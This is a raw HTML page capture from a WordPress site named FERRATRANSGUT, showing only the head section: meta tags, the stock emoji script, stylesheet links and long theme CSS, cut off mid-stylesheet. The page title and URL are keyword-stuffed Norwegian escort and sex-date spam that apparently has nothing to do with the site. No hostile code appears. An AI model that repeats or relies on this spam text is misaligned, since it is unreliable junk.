

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ferratransgut.com/eskorte-damer-i-oslo-alien-fleshlight-sex-date-oslo-noveller-erotiske/
body_size: 32491
content:
<!DOCTYPE HTML>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>Eskorte damer i oslo alien fleshlight | sex date oslo noveller erotiske &#8211; FERRATRANSGUT</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/75385057d9b6709ae08152ee/script.js"></script><link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FERRATRANSGUT &raquo; Feed" href="https://ferratransgut.com/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Eskorte damer i oslo alien fleshlight | sex date oslo noveller erotiske &#8211; FERRATRANSGUT">
<meta property="og:url" content="https://ferratransgut.com/eskorte-damer-i-oslo-alien-fleshlight-sex-date-oslo-noveller-erotiske/">
<meta property="og:locale" content="es_ES">
<meta property="og:site_name" content="FERRATRANSGUT">
<meta property="og:type" content="article">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ferratransgut.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://ferratransgut.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' media='' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CNoto+Sans%3A400%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='us-theme-css' href='https://ferratransgut.com/wp-content/uploads/us-assets/ferratransgut.com.css?ver=91bc3dee' media='all' />
<script></script><link rel="https://api.w.org/" href="https://ferratransgut.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ferratransgut.com/wp-json/wp/v2/posts/5679" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ferratransgut.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ferratransgut.com/eskorte-damer-i-oslo-alien-fleshlight-sex-date-oslo-noveller-erotiske/" />
<link rel='shortlink' href='https://ferratransgut.com/?p=5679' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ferratransgut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferratransgut.com%2Feskorte-damer-i-oslo-alien-fleshlight-sex-date-oslo-noveller-erotiske%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ferratransgut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferratransgut.com%2Feskorte-damer-i-oslo-alien-fleshlight-sex-date-oslo-noveller-erotiske%2F&#038;format=xml" />
<style>#google_language_translator{text-align:left!important;}select.goog-te-combo{float:right;}.goog-te-gadget{padding-top:13px;}.goog-te-gadget .goog-te-combo{margin-top:-7px!important;}.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator,#language{clear:both;width:160px;text-align:right;}#language{float:right;}#flags{text-align:right;width:165px;float:right;clear:right;}#flags ul{float:right!important;}p.hello{text-align:right;float:right;clear:both;}.glt-clear{height:0px;clear:both;margin:0px;padding:0px;}#flags{width:165px;}#flags a{display:inline-block;margin-left:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style>		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.getElementsByTagName( 'html' )[ 0 ].className += " no-touch";
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.27") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.27") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.27") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.27") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.27") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.27") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-current-header-css"> .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1281px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:60px}.l-header:before{content:'100'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:;height:;overflow:hidden}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_bottom{line-height:40px;height:40px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1280px){.hidden_for_laptops{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:60px}.l-header:before{content:'100'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:80px;--header-sticky-height:50px}.l-header:before{content:'80'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:50px;--header-sticky-height:50px}.l-header:before{content:'50'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1281px){.ush_image_1{height:60px!important}.l-header.sticky .ush_image_1{height:50px!important}}@media (min-width:1025px) and (max-width:1280px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:40px!important}.l-header.sticky .ush_image_1{height:40px!important}}@media (max-width:600px){.ush_image_1{height:48px!important}.l-header.sticky .ush_image_1{height:48px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:10px;padding-right:10px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:10px;margin-right:10px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-10px;margin-right:-10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:10px;padding-bottom:10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:10px;margin-bottom:10px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:16px}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:15px}@media (min-width:1281px){.ush_menu_1 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:#3d3d3d;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:10px;padding-right:10px}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-left:10px;margin-right:10px}.header_hor .ush_menu_2.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-10px;margin-right:-10px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:10px;padding-bottom:10px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-top:10px;margin-bottom:10px}.ush_menu_2.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_2.type_mobile .w-nav-anchor.level_1,.ush_menu_2.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:16px}.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:15px}@media (min-width:1281px){.ush_menu_2 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_2 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_2 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_2 .w-nav-icon{font-size:24px}}.ush_menu_2 .w-nav-icon>div{border-width:3px}@media screen and 